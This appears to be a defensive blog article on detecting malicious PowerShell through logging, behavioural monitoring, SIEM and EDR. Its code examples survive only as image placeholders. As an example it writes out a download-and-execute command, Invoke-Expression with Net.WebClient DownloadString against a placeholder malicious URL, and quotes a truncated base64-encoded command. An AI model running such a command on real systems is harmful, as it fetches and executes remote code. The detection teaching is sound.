PowerShell, a powerful command-line shell and scripting language built into Windows, is widely used for automation, configuration management, and system administration tasks. However, it has also become a favorite tool for cybercriminals to execute malicious scripts and commands without raising suspicion. Due to its deep integration with the Windows OS, malicious PowerShell scripts are often hard to detect, making them a significant cybersecurity threat.
PowerShell is a legitimate tool used in enterprise environments for various administrative tasks. However, its ability to bypass traditional security controls, combined with obfuscation techniques, makes it a popular choice for attackers. PowerShell scripts can be used to perform various malicious actions such as executing malware, bypassing firewalls, or establishing persistent backdoors.
To detect malicious PowerShell scripts, organizations need to implement advanced monitoring and logging mechanisms that provide deep visibility into PowerShell activities.
Script block logging captures the full content of every PowerShell command or script executed on the system. This is essential for detecting suspicious or obfuscated scripts that might bypass traditional security controls.
What to Monitor:
Example:
A command like Invoke-Expression (New-Object Net.WebClient).DownloadString('<http://malicious-url>') can indicate a script trying to download and execute a payload from the web. The attacker might obfuscate it as:

Script block logging would capture both the obfuscated and actual command, providing clarity about the script's true intent.
Microsoft Sentinel KQL Query:

Insight: Detecting obfuscated or encoded PowerShell commands in script block logs is a strong indicator of malicious activity.
PowerShell commands executed from the command line can be logged using command-line auditing tools. This allows security teams to track user activity and flag suspicious commands.
What to Monitor:
Example:

If you see a command like powershell.exe -encodedCommand aQBlAHgAIAByAG0AI..., it’s a red flag. The script is base64-encoded to hide its true contents, which could be a payload download or system compromise attempt.
You can decode the base64 string to reveal the original command:

This might decode to something like:
Microsoft Sentinel KQL Query:
Insight: Monitoring command-line execution helps identify the use of harmful PowerShell commands that may be part of a larger attack.

You can check this free PowerShell Script challenge to practice
Behavioral analysis involves identifying deviations from normal PowerShell usage patterns. By monitoring PowerShell behavior over time, abnormal activities can be flagged as potential indicators of compromise.
What to Monitor:
Example:
Anomalous PowerShell behavior might include a command such as:

If this type of command runs at 3 AM when no IT activities are scheduled, this unusual pattern could indicate malicious activity.
Insight: Anomalies such as PowerShell running at odd hours or initiating large network transfers could signal data exfiltration or system compromise.
Anomaly detection algorithms, often powered by machine learning, can flag unusual PowerShell commands or behaviors that deviate from baseline activities. These models can detect previously unknown threats.
Indicators to Watch:
Example:
Anomalies could include repetitive execution of seemingly innocuous PowerShell commands, like:

This might seem harmless, but if executed repeatedly or combined with privileged commands such as:

It could indicate a credential harvesting attempt.
Insight: Anomaly detection is highly effective in identifying new and sophisticated attacks that may otherwise go unnoticed.
Security Information and Event Management (SIEM) platforms aggregate logs from various sources and apply correlation rules to detect malicious activity. PowerShell logs, including script block and module logging, can be sent to a SIEM for real-time analysis.
Key SIEM Capabilities:
Example:
In a SIEM like Splunk, you could create a query to detect encoded commands, such as:

This would flag any PowerShell commands using encodedCommand, allowing security teams to investigate potential threats.
Insight: SIEM systems provide a centralized platform for detecting and responding to PowerShell-based attacks, offering enhanced situational awareness.
EDR tools monitor endpoints for suspicious activities, including PowerShell script execution. They offer real-time alerting, forensic analysis, and isolation of compromised systems.
Key EDR Features:
Example:
EDR tools like CrowdStrike Falcon or Microsoft Defender ATP might detect and automatically quarantine a PowerShell command that attempts to disable security features:

Microsoft Sentinel KQL Query:

Insight: EDR solutions provide essential real-time capabilities for detecting and responding to PowerShell-based attacks, minimizing damage.
When a PowerShell attack is detected, forensic analysis is critical to determine the extent of the breach, how the attack was carried out, and what data may have been compromised.
Key Forensic Steps:
Detecting malicious PowerShell scripts is critical in defending against modern cyber threats, as attackers increasingly leverage PowerShell for sophisticated and stealthy operations. A combination of advanced logging, behavioral monitoring, and anomaly detection can help identify PowerShell-based attacks early. Prevention strategies such as restricting PowerShell usage, enforcing execution policies, and continuous monitoring through tools like SIEM and EDR are essential for reducing the risk of compromise. As attacks evolve, organizations must remain vigilant and proactive in securing their PowerShell environments.

